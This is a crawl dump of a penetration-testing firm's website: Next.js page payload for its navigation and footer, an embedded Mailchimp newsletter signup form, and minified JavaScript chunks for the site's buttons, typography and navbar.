1e:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectValue"]
1f:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectContent"]
21:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectSeparator"]
11:["$","$L15",null,{"locale":"en","navbar":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-16T12:17:18.976Z","updatedAt":"2025-06-18T10:47:18.975Z","locale":"en","logoImage":{"id":2,"image":{"id":2,"alt":"citadelo logo","width":null,"height":null,"fallbackSrc":null,"darkFilter":null,"media":{"data":{"id":2073,"attributes":{"name":"Citadelo_dark.svg","alternativeText":null,"caption":null,"width":123,"height":23,"formats":{},"hash":"Citadelo_dark_4bd00b90e3","ext":".svg","mime":"image/svg+xml","size":7.66,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:31:23.874Z","updatedAt":"2024-08-14T17:56:40.530Z"}}},"lightVariantMedia":{"data":{"id":2071,"attributes":{"name":"Citadelo_light.svg","alternativeText":null,"caption":null,"width":180,"height":32,"formats":{},"hash":"Citadelo_light_3f7ac0ef53","ext":".svg","mime":"image/svg+xml","size":7.63,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:28:32.038Z","updatedAt":"2024-08-14T17:58:46.701Z"}}}},"link":{"id":6,"href":"/","newTab":false,"label":null,"chevron":false}},"links":[{"id":6,"href":"#","label":"Services","newTab":false,"sublinks":[{"id":7,"href":"/simulated-attacks","newTab":false,"label":"Simulated Attacks","chevron":false},{"id":400,"href":"/penetration-testing","newTab":false,"label":"Penetration testing","chevron":false},{"id":399,"href":"/red-teaming","newTab":false,"label":"Red Teaming","chevron":false},{"id":407,"href":"/social-engineering","newTab":false,"label":"Social Engineering","chevron":false},{"id":9,"href":"/tested-technology","newTab":false,"label":"Tested Technologies","chevron":false},{"id":8,"href":"/tested-segments","newTab":false,"label":"Tested Segments","chevron":false},{"id":10,"href":"/other-services","newTab":false,"label":"Other Services","chevron":false}]},{"id":7,"href":"#","label":"About us","newTab":false,"sublinks":[{"id":116,"href":"/about-us","newTab":false,"label":"About us","chevron":false},{"id":117,"href":"/careers","newTab":false,"label":"Careers","chevron":false}]},{"id":8,"href":"#","label":"References","newTab":false,"sublinks":[{"id":118,"href":"/references","newTab":false,"label":"References","chevron":false},{"id":119,"href":"/cve","newTab":false,"label":"CVE","chevron":false}]},{"id":9,"href":"/blog","label":"News","newTab":false,"sublinks":[]},{"id":10,"href":"/code-of-ethics","label":"Code of Ethics","newTab":false,"sublinks":[]}],"actionButton":{"id":11,"href":"/book-now","newTab":false,"label":"Book now","chevron":false},"actionButtonMobile":{"id":12,"href":"/book-now","newTab":false,"label":"Book your strategy call","chevron":false},"localizations":{"data":[{"id":4,"attributes":{"actionButtonDescription":"Sie wollen nicht gehackt werden? Buchen Sie ein strategisches Telefonat.","createdAt":"2024-07-09T08:35:05.220Z","updatedAt":"2026-01-13T15:28:41.076Z","locale":"de"}},{"id":1,"attributes":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-15T13:11:34.246Z","updatedAt":"2025-06-18T10:47:30.987Z","locale":"cs"}},{"id":3,"attributes":{"actionButtonDescription":"Chcete sa nechať hacknúť? Zerezervujte si strategický hovor.","createdAt":"2024-05-23T08:08:11.128Z","updatedAt":"2025-06-19T09:00:59.450Z","locale":"sk"}}]}},"color":"dark","image":"$L16","navbarMobileImage":"$L17"}]
1a:Td96,<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><style type="text/css">
        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
#mergeRow-gdpr {margin-top: 20px;}
#mergeRow-gdpr fieldset label {font-weight: normal;}
#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
    <form action="https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345&amp;id=a8ff1f0136&amp;v_id=4901&amp;f_id=009259e2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe to Citadelo Newsletter</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group"><div class="content__gdpr"><label>Marketing Permissions</label><p>Please select all the ways you would like to hear from :</p><fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr48045"><input type="checkbox" id="gdpr_48045" name="gdpr[48045]" class="gdpr" value="Y"><span>Email</span></label></fieldset><p>You can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.</p></div><div class="content__gdprLegal"><p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms">Learn more</a> about Mailchimp's privacy practices.</p></div></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_a08effc21777c0a3bcdc35345_a8ff1f0136" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
14:["$","div",null,{"className":"bg-neutral-900","children":["$","div",null,{"className":"py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24","children":[["$","div",null,{"className":"flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8","children":[["$","div",null,{"className":"flex flex-col justify-center lg:justify-between lg:space-y-20","children":[["$","div",null,{"className":"flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col","children":["$L18",null]}],null,["$","div",null,{"className":"flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news."}],["$","$L19",null,{"component":{"id":4,"description":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.","label":"Your email","submitButtonText":"Subscribe","checkboxText":"I hereby give my consent to processing of my personal data.","formHtmlCode":"$1a"},"buttonSize":"small"}]]}]]}],["$","div",null,{"className":"grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3","children":["$L1b",["$","$L1c",null,{"children":[["$","$L1d",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1e",null,{"placeholder":"About us"}]}],["$","$L1f",null,{"children":[["$","div","231",{"className":"mx-1 my-2","children":["$L20",["$","$L21",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","232",{"className":"mx-1 my-2","children":["$L22",false]}]]}]]}],"$L23",["$","$L1c",null,{"children":[["$","$L1d",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1e",null,{"placeholder":"Services"}]}],["$","$L1f",null,{"children":[["$","div","73",{"className":"mx-1 my-2","children":["$L24",["$","$L21",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","74",{"className":"mx-1 my-2","children":["$L25",["$","$L21",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","75",{"className":"mx-1 my-2","children":["$L26",["$","$L21",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","76",{"className":"mx-1 my-2","children":["$L27",false]}]]}]]}],["$","$L1c",null,{"children":[["$","$L1d",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1e",null,{"placeholder":"References"}]}],["$","$L1f",null,{"children":[["$","div","233",{"className":"mx-1 my-2","children":["$L28",["$","$L21",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","234",{"className":"mx-1 my-2","children":["$L29",false]}]]}]]}],"$L2a","$L2b","$L2c"]}]]}],["$","div",null,{"className":"flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4","children":[["$","div",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"© 2024 citadelo AG. All rights reserved."}]}],["$","div",null,{"className":"flex items-center space-x-5","children":["$L2d","$L2e","$L2f","$L30"]}]]}]]}]}]}]
31:I[8993,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
16:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
17:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
18:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"$undefined","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w","sizes":"$undefined","alt":"logo","className":"$undefined","width":180,"height":30}]}]
1b:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Home"}]}]
20:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/about-us","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"About us"}]
22:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/careers","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Careers"}]
23:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/gdpr","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"GDPR"}]}]
24:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/simulated-attacks","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Simulated Attacks"}]
25:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Technology"}]
26:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Segments"}]
27:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Other Services"}]
28:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/references","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"References"}]
29:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/cve","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"CVE"}]
2a:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/contacts","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Contacts"}]}]
2b:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/code-of-ethics","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Code of ethics"}]}]
2c:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"/blog","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"News"}]}]
2d:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.facebook.com/citadelocom/","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w","sizes":"$undefined","alt":"facebook","className":"$undefined","width":22,"height":22}]}]
2e:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"https://cz.linkedin.com/company/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w","sizes":"$undefined","alt":"linkedin","className":"$undefined","width":22,"height":22}]}]
2f:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"https://x.com/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w","sizes":"$undefined","alt":"x","className":"$undefined","width":22,"height":22}]}]
30:["$","$L31",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.youtube.com/c/Citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w","sizes":"$undefined","alt":"youtube","className":"$undefined","width":22,"height":22}]}]


--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js
body_size: -1500
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[82],{7484:function(e,n,u){Promise.resolve().then(u.bind(u,6413))},6413:function(e,n,u){"use strict";u.r(n);var t=u(9585),r=u(4603),s=u(7264);n.default=()=>{let e=(0,r.useRouter)(),n=(0,s.useLocale)();return t.useEffect(()=>{e.push(`/${n}`)},[n]),null}},4603:function(e,n,u){"use strict";u.r(n);var t=u(2988),r={};for(var s in t)"default"!==s&&(r[s]=(function(e){return t[e]}).bind(0,s));u.d(n,r)}},function(e){e.O(0,[264,293,997,744],function(){return e(e.s=7484)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/137-91a5a6211761386a.js
body_size: 5345
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[137],{3260:function(){},3244:function(e,t,a){"use strict";a.d(t,{d:function(){return p},Z:function(){return m}});var n=a(7573),r=a(7209),s=a(8565),l=a(220),i=a(7731),o=a(9887),d=a(2757),c=a(3834),u=e=>{let{withIcon:t,label:a,size:i="medium",variant:u,theme:m="light",className:x,icon:g,disabled:h,onClick:f,type:b}=e;return(0,n.jsx)(d.z,{className:(0,o.cn)("duration-400 w-fit transition ease-in-out",p[u][i].layout,p[u][m].layout,h&&p[u][m].disabled,x),onClick:f,type:b,children:(0,n.jsxs)("div",{className:"flex items-center",children:["string"==typeof t&&"left"===t&&(g??(0,n.jsx)(r.Z,{className:"mr-1 w-4"})),(0,n.jsx)(c.Z,{wrap:!1,variant:"body",size:i,children:a}),"boolean"==typeof t&&t?g??(0,n.jsx)(s.Z,{className:"ml-1 w-4"}):"string"==typeof t&&"right"===t&&(g??(0,n.jsx)(l.Z,{className:"ml-1 w-4"}))]})})};let p={primary:{small:{layout:"px-5 py-3 rounded-[6px]"},medium:{layout:"px-[30px] py-[14px] rounded-[8px]"},large:{layout:"px-[30px] py-4 rounded-[8px]"},light:{layout:"[&_p]:text-white [&_svg]:text-white bg-neutral-900 hover:bg-neutral-600 active:bg-neutral-300 block",disabled:"bg-neutral-300"},dark:{layout:"[&_p]:text-neutral-900 [&_svg]:text-neutral-900 bg-white hover:bg-neutral-300 active:bg-neutral-600 block",disabled:"bg-neutral-700"}},secondary:{small:{layout:"px-5 py-3 rounded-[6px]"},medium:{layout:"px-[30px] py-[14px] rounded-[8px]"},large:{layout:"px-[30px] py-4 rounded-[8px]"},light:{layout:"[&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500  hover:bg-neutral-100 active:bg-neutral-100",disabled:"[&_p]:text-neutral-300 [&_svg]:text-neutral-300 border-neutral-300"},dark:{layout:"[&_p]:text-neutral-200 [&_svg]:text-neutral-200 border border-neutral-500  hover:bg-[rgba(255,255,255,0.08)] active:[rgba(255,255,255,0.08)]",disabled:"[&_p]:text-neutral-700 [&_svg]:text-neutral-700 border-neutral-800"}},tertiary:{small:{layout:"border-b border-b-neutral-800"},medium:{layout:"border-b border-b-neutral-800"},large:{layout:"border-b border-b-neutral-800"},light:{layout:"shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800",disabled:"[&_p]:text-neutral-400 [&_svg]:text-neutral-400 border-b-neutral-400"},dark:{layout:"",disabled:""}}};var m=e=>{let{label:t,variant:a="primary",className:d,withIcon:m=!1,size:x="medium",theme:g="light",disabled:h=!1,icon:f,openExternalInNewTab:b=!1}=e;return"onClick"in e||"type"in e?(0,n.jsx)(u,{...e}):"href"in e?e.preventNestedAnchors?(0,n.jsx)("div",{className:(0,o.cn)("duration-400 w-fit transition ease-in-out",p[a][x].layout,p[a][g].layout,h&&p[a][g].disabled,d),children:(0,n.jsxs)("div",{className:"flex items-center",children:["string"==typeof m&&"left"===m&&(f??(0,n.jsx)(r.Z,{className:"mr-1 w-4"})),(0,n.jsx)(c.Z,{wrap:!1,variant:"body",size:x,children:t}),"boolean"==typeof m&&m?f??(0,n.jsx)(s.Z,{className:"ml-1 h-5 w-4"}):"string"==typeof m&&"right"===m&&(f??(0,n.jsx)(l.Z,{className:"ml-1 w-4"}))]})}):(0,n.jsx)(i.rU,{className:(0,o.cn)("duration-400 w-fit transition ease-in-out",p[a][x].layout,p[a][g].layout,h&&p[a][g].disabled,d),href:e.href,target:b?"_blank":"",rel:b?"noopener noreferrer":"",children:(0,n.jsxs)("div",{className:"flex items-center",children:["string"==typeof m&&"left"===m&&(f??(0,n.jsx)(r.Z,{className:"mr-1 w-4"})),(0,n.jsx)(c.Z,{wrap:!1,variant:"body",size:x,children:t}),"boolean"==typeof m&&m?f??(0,n.jsx)(s.Z,{className:"ml-1 h-5 w-4"}):"string"==typeof m&&"right"===m&&(f??(0,n.jsx)(l.Z,{className:"ml-1 w-4"}))]})}):null}},6536:function(e,t,a){"use strict";a.d(t,{o:function(){return s}});var n=a(7573);a(9585);var r=a(9887);let s=e=>{let{children:t,className:a,verticalPadding:s="py-[60px] xl:py-[140px]",horizontalPadding:l="px-5 xl:px-[120px]",maxWidth:i="max-w-page",...o}=e;return(0,n.jsx)("div",{className:(0,r.cn)("py mx-auto max-w-page",s,l,i,a),...o,children:t})}},3834:function(e,t,a){"use strict";var n=a(7573),r=a(9887);let s={display:{large:{classnames:"text-[56px] lg:text-[94px] leading-[110%] tracking-[-0.02em]"},medium:{classnames:"text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em]"}},heading:{large:{classnames:"text-[40px] lg:text-[48px] leading-[110%] tracking-[-0.01em]"},medium:{classnames:"text-[22px] lg:text-[32px] leading-[110%]"},small:{classnames:"text-[18px] lg:text-[24px] leading-[110%]"}},body:{large:{classnames:"lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em]"},medium:{classnames:"text-[16px] leading-[150%] tracking-[0.02em]"},small:{classnames:"text-[14px] leading-[150%] tracking-[0.02em]"},extraSmall:{classnames:"text-[12px] leading-[130%] tracking-[0.02em]"}}};t.Z=e=>{let{children:t,variant:a="display",size:l="large",weight:i="regular",wrap:o=!0,className:d,tag:c="h3"}=e,u="body"===a?"p":c;return u?(0,n.jsx)(u,{className:(0,r.cn)("whitespace-break-spaces",s[a][l].classnames,{"font-bold":"bold"===i},o?"text-wrap":"text-nowrap",d),children:t}):null}},6400:function(e,t,a){"use strict";a.r(t),a.d(t,{NavbarWrapper:function(){return y}});var n=a(7573),r=a(9585),s=a(3552),l=a(9887),i=a(2757),o=a(3244),d=a(4603),c=a(7264),u=a(5175),p=a(7731),m=a(8137),x=e=>{let{locale:t}=e,[,a]=(0,r.useTransition)(),s=(0,p.jD)(),l=(0,d.useSearchParams)(),i=(0,p.tv)(),o=(0,c.useTranslations)("localeSwitcher"),x={cs:o("czech"),en:o("english"),sk:o("slovak"),de:o("german")};return(0,n.jsxs)(m.Select,{onValueChange:e=>{let t=l.toString();a(()=>{i.replace(t.length>0?`${s}?${t}`:s,{locale:e})})},children:[(0,n.jsx)(m.SelectTrigger,{className:"w-fit uppercase",children:t}),(0,n.jsx)(m.SelectContent,{children:u.k1.map((e,t)=>(0,n.jsxs)(r.Fragment,{children:[(0,n.jsx)(m.SelectItem,{value:e,children:x[e]},e),t<u.k1.length-1&&(0,n.jsx)(m.SelectSeparator,{},`${e}-separator`)]},e))})]})},g=a(6536),h=a(3834);function f(e){let{link:t,onClick:a}=e,r=(0,d.useRouter)();return t?.sublinks?.length?(0,n.jsxs)(m.Select,{onValueChange:e=>r.push(`/${e}`),children:[(0,n.jsx)(m.SelectTrigger,{className:"hidden w-fit text-sm lg:flex",children:(0,n.jsx)(m.SelectValue,{placeholder:t.label})}),(0,n.jsx)(m.SelectContent,{children:t.sublinks.map((e,r)=>(0,n.jsxs)("div",{className:"mx-1 my-2",children:[(0,n.jsx)(p.rU,{href:e.href,target:t.newTab?"_blank":void 0,rel:t.newTab?"noopener noreferrer":void 0,className:"px-2 text-[12px]",onClick:a,children:e.label},e.id),t.sublinks?.length&&r<t.sublinks?.length-1&&(0,n.jsx)(m.SelectSeparator,{className:"mt-3"})]},e.id))}),(0,n.jsxs)("div",{className:"lg:hidden",children:[(0,n.jsxs)(i.z,{variant:"ghost",size:"sm",className:"flex items-center p-0 text-base transition-all duration-200",onClick:e=>{let t=e.currentTarget,a=t.nextElementSibling;a&&(a.classList.toggle("show-sublinks"),t.classList.toggle("rotated"),t.classList.toggle("mb-5"))},children:[t.label,(0,n.jsx)(s.v4q,{className:"ml-1 size-4 transition-transform duration-200 [.rotated_&]:rotate-180"})]}),(0,n.jsx)("div",{className:"sublink-container hidden flex-col gap-[15px] text-neutral-600 [&.show-sublinks]:flex",children:t.sublinks.map(e=>(0,n.jsx)(p.rU,{href:e.href,target:t.newTab?"_blank":void 0,rel:t.newTab?"noopener noreferrer":void 0,className:"px-2",onClick:a,children:e.label},e.id))})]})]}):(0,n.jsx)(p.rU,{href:t.href,target:t.newTab?"_blank":void 0,className:"flex items-center text-sm font-medium",onClick:a,children:t.label??"Missing text"})}function b(e){let{links:t,actionButtonMobile:a,description:r,isOpen:s,toggleDrawer:l}=e,i=(0,d.useRouter)();return s?(0,n.jsx)(g.o,{verticalPadding:"py-0",className:"bg-fill-white h-[calc(100vh-66px)] w-full",children:(0,n.jsxs)("div",{className:"flex h-full flex-col pb-12 pt-[35px] text-neutral-900",children:[(0,n.jsx)("hr",{className:"mb-9 bg-neutral-300"}),(0,n.jsx)("div",{className:"flex grow flex-col items-start gap-[30px]",children:t&&t.map(e=>(0,n.jsx)(f,{link:e,onClick:l},e.id))}),(0,n.jsx)("hr",{className:"my-9 bg-neutral-300"}),(0,n.jsx)("div",{className:"flex w-full flex-col items-start gap-5",children:a&&(0,n.jsxs)(n.Fragment,{children:[r&&(0,n.jsx)(h.Z,{variant:"body",size:"medium",className:"max-w-[317px]",children:r}),(0,n.jsx)(o.Z,{withIcon:!0,variant:"primary",size:"small",theme:"light",label:a.label,onClick:()=>{i.push(a?.href??"#"),l()},className:"h-fit"})]})})]})}):null}function y(e){let{locale:t,navbar:a,image:d,navbarMobileImage:c,color:u}=e,[p,m]=(0,r.useState)(!1),{lockBodyScroll:h,unlockBodyScroll:y}={lockBodyScroll:(0,r.useCallback)(()=>{document.body.style.overflow="hidden"},[]),unlockBodyScroll:(0,r.useCallback)(()=>{document.body.style.overflow="auto"},[])},v="light"===u?"bg-transparent":"bg-white",[w,j]=(0,r.useState)(v),[N,k]=(0,r.useState)(0),_=()=>{window.scrollY>85?j("dark"===u?"bg-white":"bg-black"):j(v),k(window.scrollY)};(0,r.useEffect)(()=>(window.addEventListener("scroll",_),()=>{window.removeEventListener("scroll",_)}),[N]);let S=()=>{m(e=>!e),p?y():h()};return null==a?null:(0,n.jsxs)("header",{className:(0,l.cn)(`fixed top-0 z-40 w-full pb-5 ${w} transition-all duration-200 ease-in`,{"text-white":"light"===u,"bg-white text-neutral-900":p," border-solid border-b border-neutral-200":"bg-white"===w,fixed:w!==v}),children:[(0,n.jsx)(g.o,{verticalPadding:"py-0",children:(0,n.jsxs)("div",{className:"container flex items-center justify-between pt-7 lg:container lg:pt-10",children:[(0,n.jsx)("div",{className:"flex gap-6 md:gap-10",children:p?c:d}),(0,n.jsx)("nav",{className:"hidden gap-4 lg:flex 